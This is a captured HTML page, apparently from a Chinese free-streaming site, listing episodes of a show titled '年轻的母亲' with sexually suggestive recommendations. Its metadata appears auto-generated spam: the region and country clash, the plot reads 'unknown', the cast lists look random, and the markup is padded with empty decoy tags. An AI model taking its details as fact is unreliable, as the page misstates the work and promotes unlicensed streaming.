

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.euscea.org/video/405603/sexy-chuecona-uacuteltimo-live-2022-parte-02
body_size: 20496
content:
<!DOCTYPE html>
<html>
<head>
<title>《《年轻的母亲》-在线播放》全集电影在线观看-蓝莓影视</title>
<meta name="keywords" content="《年轻的母亲》-在线播放,《年轻的母亲》-在线播放全集电影全集,蓝莓影视,免费追剧,超清《年轻的母亲》-在线播放,无广告播放,分类齐全" />
<meta name="description" content="蓝莓影视为您提供最新全集电影『《年轻的母亲》-在线播放』高清电影在线，《年轻的母亲》-在线播放属于热门综合影视，剧情为:未知未知未知未知，免费无广告。" />   
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/default2/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/template/default2/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/template/default2/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/template/default2/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/template/default2/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/default2/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/template/default2/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/template/default2/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"https://www.euscea.org/video/405603/sexy-chuecona-uacuteltimo-live-2022-parte-02","wapurl":"https://m.euscea.org/video/405603/sexy-chuecona-uacuteltimo-live-2022-parte-02","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<script type="text/javascript">
  $(function(){
    $(".stui-header__user li").click(function(){
      $(this).find(".dropdown").toggle();
    });
    });
</script>
<script> var gjc = 1; </script>
</head>
<body>
  <header class="LolO5Y stui-header__top clearfix" id="header-top">
  <del id="qdeyK"><noscript dropzone="F8CmL"><b dir="IPmOb"></b></noscript></del><area lang="a4HGM"></area><i dir="F63b8e"></i><em id="yUQbX"></em>

  <div dropzone="K1kxM" class="Q2ZzHw container"> 
    <div dropzone="kLmqH" class="aMX2R7 row">
      <div id="wnfKw" class="dWmOz2 stui-header_bd clearfix">         
        <sup dropzone="K2RkN"></sup><abbr dropzone="jXjJ0"></abbr><tt date-time="QWYzi"><legend id="bLOCE"><time lang="7f3Yzp"></time><strong draggable="WGW3Qe"><acronym dropzone="ALv4R"></acronym></strong></legend></tt>

          <div id="wbFkoN" class="fcvUrS stui-header__logo">
          <a class="hOkrzT logo" href="/">蓝莓影视</a>                      
        </div>
        <i draggable="kJwK5P"><address date-time="oceYkM"></address></i><del dropzone="5vJwMo"></del><del date-time="1Ajza"></del><center lang="Z5tu9"></center><abbr id="YNyRBQ"></abbr><legend lang="l4SKBa"></legend>

        <div id="9rMya" class="3EqdjR stui-header__side">         
          <ul class="MUQ2qW stui-header__user">
            <strong draggable="nqKYfk"><kbd id="zhzeF"></kbd></strong><style dir="8aJAQ"></style><u date-time="M3puu"><address id="YO5dvp"></address></u><bdo draggable="9dDruX"></bdo><big dropzone="mqEQp"></big><address draggable="VBkAV"><noframes id="hf3RXf"></noframes></address>

            <li>
              <a href="javascript:;"><i class="seyl68 icon iconfont icon-clock"></i></a>
              <div dir="G42s1" class="BghdtQ dropdown history">         
                <h5 class="AgeWIZ margin-0 text-muted">
                  <a class="GCmIve historyclean text-muted pull-right" href="">清空</a>
                  播放记录
                </h5>
                <ul class="ZzlIh4 clearfix" id="stui_history">
                </ul>
              </div>
              <code draggable="fOnzO"><u lang="WODa6b"></u><font draggable="kh9s6"></font><del id="ZC53Z"><map dir="RDAkRD"></map></del></code>

            </li>
          </ul>
          <script type="text/javascript" src="/template/default2/statics/js/jquery.autocomplete.js"></script>
          <div date-time="2oS6Ud" class="3xO0e0 stui-header__search"> 
            <form id="search" name="search" method="get" action="/search/-------------.html" onSubmit="return qrsearch();">
              <center date-time="DInz6f"><kbd date-time="ZRska"><legend draggable="kF8XvA"></legend></kbd><dfn dir="L2Ftn"><ins id="5u9Pj"></ins></dfn></center><address dir="EliPY"></address><dfn dir="yJnPD"></dfn>

              <input type="text" name="wd" class="TbdEOw mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/>
              <button class="Dx4qHv submit" id="searchbutton" type="submit"><i class="rwvvBY icon iconfont icon-search"></i></button>             
            </form>
            </div>
          <u dropzone="CouFR"></u><bdo dropzone="FvAsy"><acronym dir="JNhdH"></acronym><b lang="HI8t9F"></b></bdo><font dir="9ldcP"></font><address dropzone="X9aRn"><center id="S5uEOX"><b dropzone="EUTwIX"></b><acronym lang="CxTez"></acronym></center></address>

        </div>                  
        <center draggable="9bPtw"><bdo lang="XGJVJh"><i date-time="casZg"><u date-time="QCqfnm"></u><noscript dropzone="sJzgs"></noscript></i></bdo></center><sub dir="UnSht"></sub><small draggable="Tdnmb"></small>

        <ul class="83Mcna stui-header__menu type-slide">
                                       <li ><a href="/">首页</a></li>
                             <li ><a href="https://www.euscea.org/news/1.html">电影</a></li>
                             <li ><a href="https://www.euscea.org/news/2.html">电视剧</a></li>
                             <li class="active"><a href="https://www.euscea.org/news/3.html">综艺</a></li>
                             <li ><a href="https://www.euscea.org/news/4.html">动漫</a></li>
                             <li ><a href="https://www.euscea.org/news/30.html">伦理片</a></li>
                             <li ><a href="https://www.euscea.org/news/40.html">短剧</a></li>
                             <li ><a href="https://www.euscea.org/news/53.html">动画片</a></li>
                             <li ><a href="https://www.euscea.org/news/54.html">演唱会</a></li>

        </ul>       
        <strong draggable="DK6wCO"><legend id="7Hy44"></legend><center lang="3thiN3"></center><center id="nHkyT"></center></strong><font draggable="v8q6D"></font>

        </div>                      
    </div>
    <area dir="eqe9V"><dfn dropzone="Y5kDZX"></dfn></area><big date-time="oPJhh"></big><address draggable="mHqqUW"></address><time dir="zKOfn5"><em dir="tvWUB7"></em><tt date-time="EMtNq"></tt></time>

  </div>
</header>
  <b lang="4BwYv"><noframes dropzone="BWmz8"></noframes></b><noscript id="y8qkPZ"></noscript><noframes date-time="0Xk86W"><kbd lang="bqWg5C"></kbd><del dir="4Y3vw"></del></noframes>

    <div lang="QhDrN" class="KkvZ9A container">
        <div date-time="wuqsk" class="3Wfi2r row">     
            <div dropzone="DVJJv" class="gcaQfv col-lg-wide-75 col-xs-1 padding-0">  
              <!-- 详细信息-->
        <tt lang="vpG8Ia"></tt><var draggable="NFuhM6"><code dir="SuXlDX"></code></var><font id="fsr2d"></font><big draggable="GulOH"><ins dir="oDe2M"></ins></big><small date-time="PtzB2"></small><sub dropzone="HwXf9"></sub>

              <div dropzone="QGwNb3" class="mRdgys stui-pannel stui-pannel-bg clearfix">
          <div id="7zMUEw" class="g3t78e stui-pannel-box">
            <div id="OOMqe" class="5n1Leu col-pd clearfix">  
              <span class="a9Tt8k text-muted">当前位置 <i class="rVKhYP icon iconfont icon-more"></i></span>
              <a href="/">首页</a> <i class="3rF0kS icon iconfont icon-more"></i>
              <a href="/news/3.html">综艺</a> <i class="yQ6srL icon iconfont icon-more"></i> 
              <span class="E6Xwzc text-muted">《《年轻的母亲》-在线播放》</span> 
            </div>
            <del draggable="SJVMb"><big lang="FG6naY"></big></del><del id="r48lr"></del><small id="QHJFcV"></small><kbd dir="POJyDL"></kbd><address dropzone="tBDNx"></address>

            <div draggable="Hb0BE2" class="jrvvcv col-pd clearfix">
              <div lang="6oXT4" class="N2zlIW stui-content__thumb">               
                <area dropzone="fCrqMR"><sup id="zUO2FL"></sup></area><dfn lang="8H3ri"></dfn><ins date-time="L5crf"><acronym draggable="z6mRhu"></acronym></ins><big draggable="q5UfFg"><big dir="FQYmu"></big></big><sub dir="gALic"><i dropzone="ROV5G"></i></sub>

                <a class="gKYZ78 stui-vodlist__thumb picture v-thumb" href="/play/8193/21128552549962.html" title="《年轻的母亲》-在线播放">
                  <img class="JFDZA6 lazyload" src="/template/default2/statics/img/load.gif" data-original="/upload/vod/153-2/d63d37ce1138d95ef5cf78bcad3b4ba4.jpg"/>
                  <span class="7GsifA play active hidden-xs"></span>
                  <span class="kzmamO pic-text text-right">第56集</span>
                </a>          
              </div>
              <div dir="zRCzoT" class="3GQOGx stui-content__detail">
                <h1 class="ntHeFN title">《年轻的母亲》-在线播放<span class="PoSaUz score text-red">8.0</span></h1>  
                <em id="hO1RB"></em><code dir="fVY9M"><noscript dropzone="BZjcnS"><map dropzone="JtSLBd"></map><del dropzone="CFidmH"></del></noscript></code><legend dropzone="pS7APO"></legend>

                <p class="WMjic3 data">
                  <span class="sIulrl text-muted">类型：</span>主播美女 搞笑  <span class="R2tUTG split-line"></span>
                  <span class="RU2XAP text-muted hidden-xs">地区：</span>大陆&nbsp; <span class="pJtHul split-line"></span>
                  <span class="H2qHmp text-muted hidden-xs">年份：</span>2026&nbsp; </p>
                <p class="vP53zR data"><span class="jHqsnz text-muted">主演：</span>Péronne,Bahner,佐賀照彦,江希文,严志媛</p>
                <p class="wGeQlJ data"><span class="g7nb0t text-muted">导演：</span>洛根·米勒,Isild</p>
                <p class="7Oam2x data hidden-sm"><span class="JDpICZ text-muted">更新：</span>2026-01-15</p>
                <p class="5YMv35 desc hidden-xs">
                  <span class="9I6enH left text-muted">简介：</span>
                  <span class="sh5woP detail-sketch">未知</span>
                  <a href="#desc">详情 <i class="DyzLdk icon iconfont icon-moreunfold"></i></a>
                </p>  
                <noscript date-time="eUH2L"><sup id="NDMPn"></sup><small id="OTqIj"></small><strong dir="KGb1cY"></strong></noscript><noframes id="WBn3E"></noframes><acronym lang="8iakt9"></acronym>
                
                <div dir="FVlEP" class="OEFm13 play-btn clearfix">
                  <div date-time="OZNMd" class="3wdm06 share bdsharebuttonbox hidden-sm hidden-xs pull-right"></div>
                  <a class="kWIvUI btn btn-primary" href="/play/8193/21128552549962.html">立即播放</a>
                  <!--<span class="3v6r2B bdsharebuttonbox hidden-xs"><a href="javascript:;" class="8UJoZ9 btn btn-default bds_btn" data-cmd="more">分享</a></span>-->
                  <font id="LOUbQ"><small dropzone="orrKCC"></small><style id="vI0zlV"></style></font><address lang="KIiloY"><address date-time="Ej823"></address><abbr date-time="jucwF"></abbr><del dropzone="Zk1HIp"><area id="vIWQt"></area></del></address>

                </div>
              </div>
              <i date-time="q8quwM"></i><acronym dir="3PqIr"><acronym date-time="2bqWLy"></acronym><style draggable="hBs96e"></style><address id="2y1AYg"></address><legend id="6uZ2e"><dfn date-time="OT6Bc"></dfn></legend></acronym>

            </div>
          </div>
        </div>
        <!-- end 详细信息-->
        <i dir="V9y5sk"><acronym id="Ou93v"><code lang="YuQjJ"></code><style dir="6cuML"></style></acronym><sub draggable="eILxy"></sub></i>

<div lang="YQTTKq" class="O77F4B stui-pannel stui-pannel-bg clearfix">
  <div lang="zlTvKP" class="7ddn6x stui-pannel-box b playlist mb">
    <font dir="hC6Hf"><acronym dir="h8fn7B"></acronym></font><sup date-time="mniNw"></sup><big dir="oj7gF"></big><code draggable="USE4XB"></code>

    <div lang="bEedIE" class="Gr6iRU stui-pannel_hd">
      <div id="WssGQ6" class="STLQ9v stui-pannel__head bottom-line active clearfix">
        <b lang="4Hl5Gg"></b><code dir="BSqqnC"></code><big lang="8laF8n"><time date-time="GBfYP"></time><em id="poWmyN"></em></big><sup draggable="q2W94u"><kbd dir="WWVDEa"></kbd></sup><bdo dir="WVLegX"></bdo>

        <span class="wQp0So more text-muted pull-right">无需安装任何插件</span>
        <h3 class="jdIxLn title">
          <img src="/template/default2/statics/icon/icon_30.png"/>
          在线观看        </h3>           
      </div>                                    
    </div>
    <kbd dropzone="GSwj4"></kbd><del lang="XpKX4"><del draggable="ptJm9o"></del><u draggable="Sd6kv"></u><big dir="F3TihY"><small draggable="5HluP"></small></big></del>

    <div lang="fslqq" class="413qws stui-pannel_bd col-pd clearfix">
      <ul class="7Uog0G stui-content__playlist clearfix">
        <acronym draggable="JORmuD"></acronym><i id="vCXYie"><small lang="jwbGS"></small><sub date-time="uY1iG"><del lang="RRNd4D"></del><var dropzone="kLKaY"></var></sub></i><noscript date-time="naOpFX"><style dir="N9o0v"></style></noscript>

				                <li class="active"><a href="https://www.euscea.org/play/20260115/xuxhs.html">第01集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/cykxs.html">第2集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/tmpso.html">第3集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/lsflp.html">第4集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/cjhhc.html">第5集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/yjswy.html">第6集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/rqdhz.html">第7集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/pqqbo.html">第8集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/ekijh.html">第9集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/coett.html">第10集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/htcwe.html">第11集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/rosok.html">第12集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/uszrd.html">第13集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/msrkf.html">第14集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/ridjx.html">第15集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/wvjmp.html">第16集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/suzro.html">第17集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/zpwgp.html">第18集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/ejqex.html">第19集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/tvkld.html">第20集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/jwbbc.html">第21集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/jfmri.html">第22集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/aejwl.html">第23集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/uykrd.html">第24集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/dtkzy.html">第25集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/tmvsz.html">第26集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/luuhl.html">第27集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/vaakc.html">第28集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/sakrh.html">第29集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/bjbbg.html">第30集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/bxpyt.html">第31集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/pqlzw.html">第32集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/afxko.html">第33集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/luvwh.html">第34集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/tknka.html">第35集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/yzyhk.html">第36集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/yddsz.html">第37集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/cyqnd.html">第38集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/yvvcx.html">第39集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/ttcze.html">第40集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/dxlvf.html">第41集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/qpgic.html">第42集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/frqkv.html">第43集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/bayfe.html">第44集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/eonku.html">第45集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/qfqtx.html">第46集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/pjinv.html">第47集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260115/dykft.html">第48集</a></li>

                      </ul>
    </div>
    <dfn lang="SlMdF"><map dir="OdjOc8"><map lang="B1TCh"></map><area lang="JPvcGR"></area></map><b dropzone="0nbto"></b><noscript date-time="dEylZc"></noscript></dfn><b date-time="5Orhfu"></b>

  </div>
</div>
<!-- 播放地址-->        
        <font dir="XsBxo8"><var dir="X4xYvv"></var></font><ins lang="r6yaI"></ins><dfn dir="SPeHd5"><del date-time="1WmG7j"></del></dfn>

        <div dropzone="sptfQ" class="bmxc9e stui-pannel stui-pannel-bg clearfix" id="desc">
  <u draggable="asTvnc"></u><tt id="Xeg347"></tt><abbr date-time="stHBX"></abbr><big dropzone="Vrigq8"></big><map date-time="uEQz4C"></map><u date-time="QH3r9r"><del date-time="1lfBB"></del></u><u date-time="vZnrqA"></u><b lang="2S47g"></b>

  <div dir="jrcbrb" class="Bob8LU stui-pannel-box">
    <div dir="aST0hB" class="NflL87 stui-pannel_hd">
      <kbd date-time="VXWMsQ"><b draggable="E8qaJo"></b><tt dropzone="0SzdQ"></tt><dfn date-time="ORfv44"></dfn></kbd><ins id="rXTzuE"></ins><del date-time="tsCWS"></del>

      <div lang="K4zIWH" class="pCWvfq stui-pannel__head active bottom-line clearfix">
        <h3 class="nxMQGb title">
          <img src="/template/default2/statics/icon/icon_30.png"/>
          剧情简介
        </h3>           
      </div>                                    
    </div>
    <tt dropzone="N3eEyi"></tt><tt lang="845K2"><bdo id="5toX2S"></bdo></tt><area lang="wga3al"><legend draggable="uyTudg"></legend><dfn lang="0JS1R"></dfn><em dir="b5AA1"></em><ins dir="yk7mQq"></ins></area>

    <div lang="6oyBic" class="EHV6z8 stui-pannel_bd">
      <p class="5YrXPI col-pd detail-content">
        《《年轻的母亲》-在线播放》是洛根·米勒,Isild&nbsp;导演的一部超级经典的主播美女 搞笑韩国片，该剧讲述了：未知，想看更多的相关影视作品，请收藏我们的网站：euscea.org</p>        
    </div>      
    <font lang="ulxv3"></font><map draggable="zaOmn"><noscript date-time="iy25VF"><address id="gKHc5"></address></noscript></map><area dropzone="mXyzl"><b dir="BrSl0z"></b></area>

  </div>            
</div><!-- 剧情简介-->
        <sub date-time="pu74UW"><u lang="XoqIdM"></u></sub><ins dir="GcLlc"><area date-time="mnysoL"></area><u dropzone="t3daZN"></u><strong dropzone="vccumV"><style draggable="iCrodk"></style><time dir="UAVZhH"></time></strong></ins>

        <div dir="GOfEBR" class="UHKvFb stui-pannel stui-pannel-bg clearfix">
  <div dropzone="ARLfK" class="cwIh2l stui-pannel-box">
    <noframes date-time="jp3WAg"><tt draggable="Pwad4J"></tt><noscript dir="ryYRs"></noscript><sub lang="0aUnc"><area lang="QMtgw"></area></sub></noframes><center date-time="RhdRK"></center><sup id="9AOLBm"></sup><bdo id="1c0jQ"></bdo>

    <div id="WAFL7D" class="hyyfaV stui-pannel_hd">
      <div lang="CM9d0F" class="PTDOUl stui-pannel__head active bottom-line clearfix">
        <center dir="LvMll"></center><big dir="jU7REl"><em lang="08DeN"></em><kbd draggable="SLxPh"></kbd></big><map date-time="K0rls6"></map>

        <h3 class="pIt3bu title">
          <img src="/template/default2/statics/icon/icon_6.png"/>
          猜你喜欢
        </h3>           
      </div>                                    
    </div>
    <strong id="rnWNN"><b id="XV9tVq"></b></strong><small dir="F7tzMV"><b id="YjwghB"><ins draggable="f1AM5Y"></ins></b></small><address lang="mC2sq"></address><center draggable="FMunr"></center><time dropzone="QYSMY"></time><b dropzone="lGjvP"></b>

    <div lang="dmQqBM" class="S6wSWY stui-pannel_bd">
      <kbd date-time="ZLMax"><strong date-time="8bjMQe"></strong><u dir="x2IiL7"></u></kbd><em draggable="cVucz"></em><sub dir="7xVG3W"></sub><bdo draggable="b1y4Y"></bdo><center lang="2i41g"></center>

      <ul class="11iFpd stui-vodlist__bd clearfix">
                <li class="GvDGYd col-md-6 col-sm-4 col-xs-3 ">
          <div lang="noZILY" class="wEyCTg stui-vodlist__box">
  <var dropzone="F2zhs"></var><i draggable="Rqf4W"><strong dir="1qkvT6"></strong></i><abbr dir="wKjzP"><legend date-time="9VBRb"></legend></abbr>

  <a class="W3x9nx stui-vodlist__thumb lazyload" href="/shownews/6291/6588145295.html" title="不忠在线看-在线播放" data-original="/upload/vod/153-2/f8b982daf933c777e091fb4b9a662770.jpg">            
    <span class="X1VYKd play hidden-xs"></span>   
    <span class="ld42sU pic-text text-right">完结</span>
  </a>                  
  <var draggable="QvIUCN"><strong dropzone="AQb3ea"><area dropzone="PBBcBE"></area></strong><var date-time="H2qyK"><code date-time="sLcwl"></code></var><var dropzone="8LQM4o"></var><big dropzone="Fof8x"><time dir="WjY6qv"></time></big><kbd date-time="TlbMv"></kbd></var>

  <div date-time="irSR8" class="qCRZ5H stui-vodlist__detail">
    <h4 class="Dq2VMl title text-overflow"><a href="/shownews/6291/6588145295.html" title="不忠在线看-在线播放">不忠在线看-在线播放</a></h4>
    <p class="628r1X text text-overflow text-muted hidden-xs">于洋</p>
  </div>                        
</div>                              
        </li>     
                <li class="PLMGge col-md-6 col-sm-4 col-xs-3 ">
          <div dropzone="BVIMvE" class="Ot9HLg stui-vodlist__box">
  <del draggable="0dPEf"><ins dir="uHQE0"></ins></del><ins id="bMPMX"></ins><abbr lang="2U1TaN"><em id="NDVH37"></em><area id="3Uh2E"></area><kbd draggable="eJ45An"><u dropzone="39bCy1"></u></kbd></abbr><style date-time="NV5NS"></style>

  <a class="DgVsnf stui-vodlist__thumb lazyload" href="/shownews/5426/912285549618618.html" title="年轻的嫂-在线播放" data-original="/upload/vod/153-2/6350c84b7869e6149001facf2d402463.jpg">            
    <span class="dD7QEb play hidden-xs"></span>   
    <span class="8tMSBN pic-text text-right">HD</span>
  </a>                  
  <kbd date-time="Y2sEe"></kbd><noframes draggable="IbseS"><acronym date-time="mWHdL"><center lang="ijYJAN"><big draggable="zwE4LH"></big></center><bdo date-time="DnRp3T"></bdo><ins lang="KmozC"></ins></acronym><legend lang="phVgW6"></legend></noframes><var dropzone="X5oMXw"></var>

  <div date-time="1ssZ3v" class="WGm58J stui-vodlist__detail">
    <h4 class="s0rbie title text-overflow"><a href="/shownews/5426/912285549618618.html" title="年轻的嫂-在线播放">年轻的嫂-在线播放</a></h4>
    <p class="R21wdo text text-overflow text-muted hidden-xs">Bahner,丘咲エミリ</p>
  </div>                        
</div>                              
        </li>     
                <li class="usDTyA col-md-6 col-sm-4 col-xs-3 ">
          <div dropzone="RtbZX2" class="1XM9j7 stui-vodlist__box">
  <small id="YGyx3z"></small><b dir="Vab0X"></b><i draggable="90mzLm"><small dropzone="AO24g"></small></i><font lang="UWVsu9"></font>

  <a class="HtXA3a stui-vodlist__thumb lazyload" href="/shownews/3358/4861681978567.html" title="俄罗斯妈妈免费播放电视剧-在线播放" data-original="/upload/vod/153-2/5d0e0a7958226e44d86e1d8ed1b09b01.jpg">           
    <span class="G1Qmw3 play hidden-xs"></span>    
    <span class="foJ20Q pic-text text-right">超清</span>
  </a>                  
  <noscript id="8cc2I"></noscript><big dir="FszBSQ"><acronym date-time="EXIxCV"></acronym><style id="JBpjp"></style><area id="XPyHu"></area></big>

  <div id="nlbdIG" class="JY2MQw stui-vodlist__detail">
    <h4 class="2YOII0 title text-overflow"><a href="/shownews/3358/4861681978567.html" title="俄罗斯妈妈免费播放电视剧-在线播放">俄罗斯妈妈免费播放电视剧-在线播放</a></h4>
    <p class="wR5o7g text text-overflow text-muted hidden-xs">江希文,林昌正</p>
  </div>                        
</div>                              
        </li>     
                <li class="9oLA06 col-md-6 col-sm-4 col-xs-3 ">
          <div date-time="Bjw8F" class="DQJTiV stui-vodlist__box">
  <ins id="2qGIF"></ins><small id="WkViKq"><acronym id="lV5z6"></acronym><style draggable="K4TIQ"></style><map date-time="UMbGyO"></map></small><i lang="vgXoXt"></i><small lang="RSU2aR"><sub draggable="b9OgKr"></sub></small>

  <a class="GfnuJQ stui-vodlist__thumb lazyload" href="/shownews/3787/17839252856924.html" title="法国空姐2完整版免费-在线播放" data-original="/upload/vod/153-2/4afed4808e9d7d5489bc4238d825dadb.jpg">           
    <span class="DlBWQk play hidden-xs"></span>   
    <span class="9be50A pic-text text-right">完结</span>
  </a>                  
  <abbr draggable="opTmU"></abbr><u lang="kDF3A"></u><small dir="3E6rE"></small><font lang="4c2ecf"></font><acronym id="7CY4l"></acronym><sup date-time="X0M6u"></sup><del lang="mFkjw"></del><center date-time="xNQY1"></center>

  <div dir="XQiXc2" class="wl5XGg stui-vodlist__detail">
    <h4 class="OfDcBr title text-overflow"><a href="/shownews/3787/17839252856924.html" title="法国空姐2完整版免费-在线播放">法国空姐2完整版免费-在线播放</a></h4>
    <p class="rNq3AV text text-overflow text-muted hidden-xs">陈志明,三岗启子,大友由香,Cordier,让-皮埃尔·利奥德</p>
  </div>                        
</div>                              
        </li>     
                <li class="ZLRI4e col-md-6 col-sm-4 col-xs-3 ">
          <div draggable="5KHMyd" class="AOI11o stui-vodlist__box">
  <kbd dir="ZjoPRt"><acronym draggable="coqxB"></acronym><kbd id="vycc8W"></kbd><var lang="fInDZ"></var><area date-time="s858w"><strong date-time="Z0LjQe"></strong></area></kbd>

  <a class="zFPz2m stui-vodlist__thumb lazyload" href="/shownews/6481/4335619723395.html" title="情事1998不删床戏-在线播放" data-original="/upload/vod/153-2/828d6f41d302941c912279f63179c54b.jpg">            
    <span class="NpO6b6 play hidden-xs"></span>   
    <span class="h4kJmu pic-text text-right">第67集</span>
  </a>                  
  <sub id="tiBGIg"></sub><small id="iRy49"></small><noframes draggable="rAYVN"></noframes><address dir="yzlNBu"></address><em draggable="zoaHZp"></em>

  <div lang="LSQYt5" class="YRFU09 stui-vodlist__detail">
    <h4 class="UKsB6T title text-overflow"><a href="/shownews/6481/4335619723395.html" title="情事1998不删床戏-在线播放">情事1998不删床戏-在线播放</a></h4>
    <p class="fwv1Ap text text-overflow text-muted hidden-xs">Askwith,佐賀照彦,Cserna</p>
  </div>                        
</div>                              
        </li>     
                <li class="hz02Ul col-md-6 col-sm-4 col-xs-3 ">
          <div lang="KGUzSb" class="MTEOqY stui-vodlist__box">
  <big dir="jua0R"></big><sup draggable="6xGsdH"></sup><em draggable="cjBej"><time dropzone="6JOyE8"></time></em><u draggable="bsJsuq"><style dir="c8Khd"></style></u><map draggable="dmPtna"></map>

  <a class="Xa36RP stui-vodlist__thumb lazyload" href="/shownews/3061/1325748749621.html" title="官人我要在线播放免费高清电视剧国语版-在线播放" data-original="/upload/vod/153-2/498c068997b244cbcf2af788aed864ee.jpg">            
    <span class="Klzw1p play hidden-xs"></span>    
    <span class="aEILt4 pic-text text-right">第187集</span>
  </a>                  
